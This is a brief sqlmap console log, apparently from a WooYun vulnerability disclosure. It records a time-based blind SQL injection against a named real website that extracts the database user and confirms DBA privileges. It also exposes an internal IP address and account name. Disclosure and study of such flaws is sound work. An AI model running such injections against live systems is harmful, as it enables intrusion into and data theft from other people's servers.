 [15:35:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[15:35:48] [INFO] testing if current user is DBA
[15:35:48] [INFO] fetching current user
[15:35:48] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[15:36:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:36:20] [INFO] adjusting time delay to 3 seconds due to good response times
root@172.28.2
[15:40:25] [ERROR] invalid character detected. retrying..
[15:40:25] [WARNING] increasing time delay to 4 seconds
11.235
current user is DBA:    True
[15:42:12] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\murano.dongfeng-nissan.com.cn'
www.wooyun.org